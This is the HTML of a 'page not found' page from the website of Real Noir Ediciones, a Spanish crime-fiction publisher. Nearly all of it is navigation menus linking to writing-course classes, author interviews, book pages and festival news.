		<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-16/">Curso de narrativa. Clase 16</a></li>
		<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-17/">Curso de narrativa. Clase 17</a></li>
		<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-18/">Curso de narrativa. Clase 18</a></li>
		<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-19/">Curso de narrativa. Clase 19</a></li>
		<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-20/">Curso de narrativa. Clase 20</a></li>
	</ul>
</li>
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-285"><a href="https://realnoirediciones.com/como-escribir-novela-negra/">Cómo escribir novela negra</a></li>
	<li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://realnoirediciones.com/evaluacion-del-curso-de-narrativa/">EVALUACIÓN DEL CURSO DE NARRATIVA</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208"><a href="#">Mentes criminales</a>
<ul class="sub-menu">
	<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1738"><a href="https://realnoirediciones.com/la-novela-negra-hoy-segun-victor-claudin/">La novela negra hoy, según Víctor Claudín</a></li>
	<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2547"><a href="https://realnoirediciones.com/enrique-botella-y-el-trhiller-judicial/">Enrique Botella y el Trhiller judicial</a></li>
	<li id="menu-item-2692" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2692"><a href="https://realnoirediciones.com/unas-notas-sobre-novela-negra-de-un-lector-friki-ii/">Unas notas sobre novela negra de un lector friki (II)</a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2633"><a href="https://realnoirediciones.com/unas-notas-sobre-novela-negra-de-un-lector-friki-i/">Unas notas sobre novela negra de un lector friki (I)</a></li>
	<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2257"><a href="https://realnoirediciones.com/jose-luis-munoz-premiado-por-su-trayectoria-literaria/">José Luis Muñóz, premiado por su trayectoria literaria</a></li>
	<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1949"><a href="https://realnoirediciones.com/mi-no-cena-con-camilleri/">Mi no-cena con Camilleri</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1997"><a href="https://especialistasendepresion.com/">Psicólogos Chamartín</a></li>
	<li id="menu-item-1750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a href="https://realnoirediciones.com/premios-de-novela-historica/">Premios de novela histórica</a></li>
	<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1872"><a href="https://realnoirediciones.com/la-novela-negra-hoy-por-victor-claudin/">La novela negra hoy, Por Víctor Claudín</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1864"><a href="https://realnoirediciones.com/la-novela-negra-actual-eduardo-fernan-lopez/">LA NOVELA NEGRA ACTUAL (Eduardo Fernán-López.)</a></li>
	<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1826"><a href="https://realnoirediciones.com/mitos-sobre-la-escritura-personajes-con-vida-propia/">Mitos sobre la escritura: Personajes con vida propia</a></li>
	<li id="menu-item-2154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2154"><a href="https://realnoirediciones.com/los-transtorios-ganadora-del-primer-concurso-puerto-negro-publicada-en-chile-y-en-espana/">Los Transtorios, ganadora del  primer concurso “Puerto Negro”, publicada en Chile y en España</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1666"><a href="https://realnoirediciones.com/para-acabar-de-una-vez-por-todas-con-los-debates-que-es-y-que-no-es-novela-negra/">Para acabar de una vez por todas con los debates: ¿Qué es y qué no es novela negra?</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1225"><a href="https://realnoirediciones.com/chaurobin-wood-se-nos-murio-la-aventura/">Chau,Robin Wood (se nos murió la aventura)</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-972"><a href="https://realnoirediciones.com/mar-behm-el-genio-de-lo-inesperado/">Mar Behm, El genio de lo inesperado</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://realnoirediciones.com/claudia-pineiro-y-los-dos-compromisos/">Claudia Piñeiro y los dos compromisos</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-492"><a href="https://realnoirediciones.com/la-lista-negra-1/">LISTADO DE AUTORES IMPRESCINDIBLES DE NOVELA NEGRA</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-363"><a href="https://realnoirediciones.com/p-d-james-y-las-claves-del-genero/">P.D. James y las claves de la novela negra</a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://realnoirediciones.com/nuestros-libros/">Nuestros Libros de novela negra</a>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://realnoirediciones.com/batalla/">Batalla</a></li>
	<li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1971"><a href="https://realnoirediciones.com/batalla-una-novela-negra-sin-concesiones/">«Batalla», una novela negra sin concesiones</a></li>
	<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1833"><a href="https://realnoirediciones.com/esther-abellan-lo-nuevo-de-real-noir/">Esther Abellán: lo nuevo de Real Noir</a></li>
	<li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1175"><a href="https://realnoirediciones.com/los-nudos-invisibles-cuba-de-cerca-y-lejos/">Los nudos invisibles, Cuba de cerca y lejos</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-515"><a href="https://realnoirediciones.com/en-julio-la-inauguracion-de-maria-ines-krimer/">La inauguración, la última novela negra de María Inés Krimer</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://realnoirediciones.com/un-plan-perfecto/">Un plan perfecto</a></li>
	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://realnoirediciones.com/los-nudos-invisibles/">Los nudos invisibles</a></li>
	<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://realnoirediciones.com/la-inauguracion/">La inauguración</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-344"><a href="https://realnoirediciones.com/a-proposito-de-un-plan-perfecto/">A propósito de Un plan perfecto</a></li>
</ul>
</li>
<li id="menu-item-518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-518"><a href="https://realnoirediciones.com/editoriales-que-aceptan-manuscritos">Enviar Manuscrito</a></li>
<li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2741"><a href="https://realnoirediciones.com/unas-notas-sobre-novela-negra-de-un-lector-friki-iii/">Unas notas sobre novela negra de un lector friki (III)</a></li>
</ul>						</nav>
					
					<a href="https://realnoirediciones.com/carrito/" class="et-cart-info">
				<span></span>
			</a>
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		<div class="entry">
	<h1 class="not-found-title">No se encontraron resultados</h1>
	<p>La página solicitada no pudo encontrarse. Trate de perfeccionar su búsqueda o utilice la navegación para localizar la entrada.</p>
</div>
			</div>

					</div>
	</div>
</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Aviso Legal</h4>			<div class="textwidget"><p><a href="https://realnoirediciones.com/politica-de-cookies/">Política de cookies</a></p>
<p><a href="https://realnoirediciones.com/mas-informacion-sobre-las-cookies/">Más sobre las cookies</a></p>
<p><a href="https://realnoirediciones.com/politica-de-privacidad/">Política de privacidad</a></p>
<p>&nbsp;</p>
</div>
		</div><div id="block-3" class="fwidget et_pb_widget widget_block widget_text">
<p></p>
</div></div><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Menú</h4><div class="menu-menu-2-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://realnoirediciones.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36"><a href="https://realnoirediciones.com/quienes-somos/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2811"><a href="https://realnoirediciones.com/los-llanos-de-troya-brillante-debut-noir-de-angela-pinacho/">Los Llanos de Troya, brillante debut noir de Ángela Pinacho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2618"><a href="https://realnoirediciones.com/lluvia-de-niquel-la-pesadilla-de-las-vegas-por-jose-luis-munoz/">LLUVIA DE NÍQUEL,  LA PESADILLA DE LAS VEGAS (Por José Luis Muñóz)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2572"><a href="https://realnoirediciones.com/real-noir-publicara-todos-los-muertos-se-parecen-novela-ganadora-de-puerto-negro-2023/">Real Noir publicará Todos los muertos se parecen,  novela ganadora de Puerto Negro 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2038"><a href="https://realnoirediciones.com/las-vegas-escenario-de-lo-proximo-de-real-noir/">Las Vegas, escenario de lo proximo de Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2022"><a href="https://realnoirediciones.com/resena-de-fue-suficiente-en-el-cotidiano/">Reseña de «Fue suficiente» en  El Cotidiano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1964"><a href="https://realnoirediciones.com/juan-angulo-la-primera-mision-de-los-transitorios-es-sobrevivir-cada-dia/">Juan Angulo: «La primera misión de Los Transitorios es sobrevivir cada día»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1788"><a href="https://realnoirediciones.com/juan-angulo-ganador-del-i-premio-puerto-negro-de-novela-policial/">Juan Angulo, ganador del I Premio Puerto Negro de Novela Policial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1810"><a href="https://realnoirediciones.com/los-festivales-de-espana-dan-la-bienvenida-a-puerto-negro-en-chile/">Los festivales de España dan la bienvenida a Puerto Negro en Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1762"><a href="https://realnoirediciones.com/real-noir-se-presenta-en-buenos-aires/">Real Noir se presenta en Buenos Aires</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1647"><a href="https://realnoirediciones.com/punto-ciego-lo-nuevo-de-real-noir/">«Punto ciego», lo nuevo de Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://realnoirediciones.com/los-nudos-invisibles/">Los nudos invisibles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://realnoirediciones.com/siempre-hay-alguien-a-quien-matar/">Siempre hay alguien a quien matar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-303"><a href="https://realnoirediciones.com/en-mayo-un-plan-perfecto-de-ivan-farias/">En mayo, Un plan perfecto, de Iván Farías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://realnoirediciones.com/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://realnoirediciones.com/editoriales-que-aceptan-manuscritos/">Editoriales que aceptan manuscritos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-203"><a href="https://realnoirediciones.com/criminal-news/">CRIMINAL NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2818"><a href="https://realnoirediciones.com/2813-2/">Presentación en Madrid de El despertar de Franz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2740"><a href="https://realnoirediciones.com/presentacion-de-rojo-intenso-de-carolina-de-las-heras/">Presentación de Rojo Intenso, de Carolina de las Heras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2746"><a href="https://realnoirediciones.com/primer-finalista-del-concurso-de-microrrelatos-de-verano/">Primer finalista del concurso de microrrelatos de Verano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2698"><a href="https://realnoirediciones.com/esther-abellan-participa-en-tres-versiones-del-terror/">Esther Abellán participa en Tres versiones del Terror</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2683"><a href="https://realnoirediciones.com/llega-contricion-lo-ultimo-de-xavier-borell/">Llega Contrición, lo último de Xavier Borrell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2616"><a href="https://realnoirediciones.com/cubelles-noir-hacia-la-decima-edicion/">Cubelles Noir, hacia la décima edición</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2556"><a href="https://realnoirediciones.com/nuevo-premio-a-jose-luis-munoz-en-farrera-negra/">Nuevo premio a José Luis Muñoz en Farrera Negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2527"><a href="https://realnoirediciones.com/fue-suficiente-de-esther-abellan-en-el-espanol/">«Fue suficiente»,  de Esther Abellán, en El Español</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2155"><a href="https://realnoirediciones.com/los-transtorios-ganadora-del-primer-concurso-puerto-negro-publicada-en-chile-y-en-espana/">Los Transtorios, ganadora del  primer concurso “Puerto Negro”, publicada en Chile y en España</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2069"><a href="https://realnoirediciones.com/2060-2/">Real Noir, editora del II Premio Internacional Puerto Negro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2059"><a href="https://realnoirediciones.com/la-reentre-comienza-con-lluvia-de-niquel/">La reentré comienza con Lluvia de níquel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2054"><a href="https://realnoirediciones.com/real-noir-presente-en-alicante-noir-2023/">Real Noir, presente en Alicante Noir 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2044"><a href="https://realnoirediciones.com/semana-negra-de-gijon-36-anos-no-son-nada/">Semana Negra de Gijón: 36 años no son nada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2032"><a href="https://realnoirediciones.com/fue-suficiente-de-esther-abellan-presente-en-alicante-noir/">Fue suficiente, de Esther Abellán, presente en Alicante Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2016"><a href="https://realnoirediciones.com/alberto-martin-aragon-necesito-conocer-la-sordidez-para-que-no-me-devore/">Alberto Martín-Aragón: «Necesito conocer la sordidez para que no me devore»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2011"><a href="https://realnoirediciones.com/puerto-negro-y-real-noir-en-la-tv-mexicana/">Puerto Negro y Real Noir en la TV Mexicana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1979"><a href="https://realnoirediciones.com/1974-2/">Segundo Concurso Internacional Puerto Negro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1875"><a href="https://realnoirediciones.com/candela-cera-finalista-del-concurso-de-microrrelatos-real-noir/">Candela Cera, finalista del Concurso de Microrrelatos Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1859"><a href="https://realnoirediciones.com/ivan-humanes-seleccionado-en-el-iii-concurso-de-microrrelatos-real-noir/">Iván Humanes, seleccionado en el III Concurso de Microrrelatos Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1841"><a href="https://realnoirediciones.com/nuevo-concurso-de-microrelaros-real-noir/">Nuevo concurso de microrrelatos Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1714"><a href="https://realnoirediciones.com/carlos-ortuno-sereix-ganador-del-iii-concurso-de-microrrelatos/">Carlos Ortuño Sereix, ganador del III Concurso de Microrrelatos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1705"><a href="https://realnoirediciones.com/festivales-de-novela-negramas-y-mejor-i/">Festivales de novela negra:¿más y mejor? (I)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1678"><a href="https://realnoirediciones.com/carlos-ortuno-sereix-finalista-del-iii-concurso-de-microrrelato/">Carlos Ortuño Sereix, finalista del III Concurso de Microrrelato</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1677"><a href="https://realnoirediciones.com/ivan-humanes-finalista-del-concurso-de-microrrelatos/">Iván Humanes, finalista del Concurso de Microrrelatos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://realnoirediciones.com/opiniones-editorial-adarve/">Opiniones Editorial Adarve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1936"><a href="https://realnoirediciones.com/lo-nuevo-de-real-noir-los-transitorios-de-juan-agulo-premio-puerto-negro-de-novela/">Lo nuevo de Real Noir: Los Transitorios, de Juan Agulo, Premio Puerto Negro de Novela</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1937"><a href="https://realnoirediciones.com/fue-suficiente-de-esther-abellan-en-el-espacio-17-musas/">«Fue suficiente», de Esther Abellán, en el  Espacio 17 Musas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1737"><a href="https://realnoirediciones.com/la-novela-negra-hoy-segun-victor-claudin/">La novela negra hoy, según Víctor Claudín</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1656"><a href="https://realnoirediciones.com/iii-concurso-de-microrrelatos-de-real-noir/">III Concurso de Microrrelatos de Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1621"><a href="https://realnoirediciones.com/jose-javier-abasolo-la-sonrisa-de-bilbao/">José Javier Abasolo, la sonrisa de Bilbao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1622"><a href="https://realnoirediciones.com/tercera-edicion-de-mancha-negra-mas-y-mas-variado/">Tercera edición de Mancha Negra: Más y más variado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1514"><a href="https://realnoirediciones.com/segundo-concurso-de-microrrelatos-la-letra-noir/">Segundo Concurso de Microrrelatos La Letra Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1506"><a href="https://realnoirediciones.com/la-letra-noir-e2-monica-rouanet/">La Letra Noir E2 : Mónica Rouanet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1384"><a href="https://realnoirediciones.com/la-letra-noir-e1-jose-carlos-somoza/">La Letra Noir E1:  José Carlos Somoza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1376"><a href="https://realnoirediciones.com/concurso-mensual-de-microrrelatos-la-letra-noir/">Concurso mensual de Microrrelatos La Letra Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1321"><a href="https://realnoirediciones.com/real-noir-en-mexico-noir-el-genero-negro-a-debate/">Real Noir en México Noir: el género negro, a debate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1293"><a href="https://realnoirediciones.com/real-noir-preesente-en-la-iv-edicion-de-mexico-noir/">Real Noir, presente en la IV edición de México Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1214"><a href="https://realnoirediciones.com/real-noir-presente-en-getafe-negro/">Real Noir, presente en Getafe Negro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198"><a href="https://realnoirediciones.com/real-noir-presentada-en-el-vi-festival-tenerife-noir/">Real Noir, presentada en el VI Festival Tenerife Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1156"><a href="https://realnoirediciones.com/real-noir-en-el-festival-frances-toulouse-polars-du-sud/">Real Noir en el festival francés Toulouse Polars Du Sud</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1107"><a href="https://realnoirediciones.com/real-noir-ediciones-en-el-festival-atlantico-de-genero-negro-tenerife-noir/">Real Noir ediciones en el Festival Atlántico de Género Negro Tenerife Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-976"><a href="https://realnoirediciones.com/jose-luis-munoz-amir-valle-y-kike-ferrari-y-juan-mattio-los-proximos-de-real-noir/">José Luis Muñóz, Amir Valle, Kike Ferrari y Juan Mattio, los próximos de Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-793"><a href="https://realnoirediciones.com/real-noir-en-el-festival-gata-negra/">Real Noir en el festival Gata Negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-510"><a href="https://realnoirediciones.com/real-noir-presentada-en-guadalajara-en-negro-2021/">La novela negra de Real Noir: Guadalajara en Negro 21</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://realnoirediciones.com/vazquez-montalban-llego-primero/">Vázquez Montalbán llegó primero</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-453"><a href="https://realnoirediciones.com/real-noir-se-presenta-esta-semana-en-mancha-negra/">Real Noir se presenta esta semana en Mancha Negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-220"><a href="https://realnoirediciones.com/nace-mancha-negra-un-festival-en-busca-de-nuevos-lectores/">Nace «Mancha Negra», un festival en busca de nuevos lectores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-367"><a href="https://realnoirediciones.com/en-mayo-guillermo-orsi/">Guillermo Orsi: novela negra en Real Noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-350"><a href="https://realnoirediciones.com/charo-gonzalez-sin-ella-no-hay-festival-noir/">Charo González, sin ella no hay festival noir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-336"><a href="https://realnoirediciones.com/javier-hernandez-gana-el-i-premio-internacional-de-novela-policial-adarve-negra/">Javier Hernández gana el I Premio Internacional de Novela Policial Adarve Negra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://realnoirediciones.com/el-detective-necesario-2/">EL DETECTIVE NECESARIO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-226"><a href="https://realnoirediciones.com/1-el-heroe-imposible/">1. Novela negra del héroe imposible</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-217"><a href="https://realnoirediciones.com/2-balas-capas-y-kriptonita/">2.Balas, capas y kriptonita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-257"><a href="https://realnoirediciones.com/3-con-y-sin-pipa/">3. Con y sin pipa: negra clásica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-256"><a href="https://realnoirediciones.com/4-novela-negra-novela-de-personajes/">4. Novela negra, novela de personajes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-468"><a href="https://realnoirediciones.com/el-detective-necesario-a-mucha-honra/">5.A Mucha honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1351"><a href="https://realnoirediciones.com/6-maigret-el-detective-tranquilo/">6. Maigret, el detective tranquilo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#">¿Quién mató a quién?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2639"><a href="https://realnoirediciones.com/daniel-hernandez-chambers-debut-de-lujo-en-el-genero-negro/">Daniel Hernández Chambers, debut de lujo en el género negro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2626"><a href="https://realnoirediciones.com/miguel-vargas-roman-novela-negra-y-niebla/">Miguel Vargas Román, novela negra y niebla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2617"><a href="https://realnoirediciones.com/carol-de-las-heras-entender-al-asesino/">Carol de las Heras, entender al asesino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2584"><a href="https://realnoirediciones.com/juan-angulo-24-horas-al-dia-pensando-en-novela/">Juan Angulo, 24 horas al día pensando en novela</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2564"><a href="https://realnoirediciones.com/victor-claudin-novela-negra-y-biogarfia/">Víctor Claudín, novela negra y biografía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2548"><a href="https://realnoirediciones.com/enrique-botella-y-el-trhiller-judicial/">Enrique Botella y el Trhiller judicial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1811"><a href="https://realnoirediciones.com/arantxa-portabales/">Arantza Portabales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1809"><a href="https://realnoirediciones.com/leticia-sierra-dorado-salvada-por-la-novela-negra/">Leticia Sierra Dorado, «salvada» por la novela negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1745"><a href="https://realnoirediciones.com/eduardo-fernan-lopez-sangre-nueva-en-la-novela-negra/">Eduardo Fernán-López, sangre nueva en la novela negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1732"><a href="https://realnoirediciones.com/may-r-ayamonte-novela-negra-con-fondo-social/">May R. Ayamonte, novela negra con fondo social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1648"><a href="https://realnoirediciones.com/jordi-llobregat/">Jordi Llobregat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1646"><a href="https://realnoirediciones.com/carlos-bassas-del-rey-novela-negra-y-samurai/">Carlos Bassas del Rey, novela negra y samurai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="https://realnoirediciones.com/luis-rosso-sangre-nueva-para-la-novela-negra/">Luis Rosso, sangre nueva para la novela negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1391"><a href="https://realnoirediciones.com/1388-2/">Guillermo Roz, la novela negra no se rinde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1336"><a href="https://realnoirediciones.com/rosa-ribas-novelisticamente-peligrosa/">Rosa Ribas, novelísticamente peligrosa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1315"><a href="https://realnoirediciones.com/jose-carlos-somoza-el-misterio-original/">José Carlos Somoza, el misterio original</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1300"><a href="https://realnoirediciones.com/1294-2/">Empar Fernández: toda novela negra tiene una historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1275"><a href="https://realnoirediciones.com/marcelo-lujan-el-lado-oscuro-de-la-novela-negra/">Marcelo Luján, el lado oscuro de la novela negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://realnoirediciones.com/mariano-sanchez-soler-la-novela-negra-sin-concesiones/">Mariano Sánchez Soler, La novela negra sin concesiones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://realnoirediciones.com/jose-luis-munoz-no-hay-finales-felices/">José Luis Muñoz: ” no hay finales felices”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-963"><a href="https://realnoirediciones.com/jordu-ledesma-novela/">Jordi Ledesma: Novela negra de Barcelona al mundo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-786"><a href="https://realnoirediciones.com/marta-prieto-debut-de-lujo-en-la-novela-negra/">Marta Prieto, debut de lujo en la novela negra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-776"><a href="https://realnoirediciones.com/benito-olmo-la-novela-negra-clasica-y-actual/">Benito Olmo, la novela negra clásica y actual</a></li>
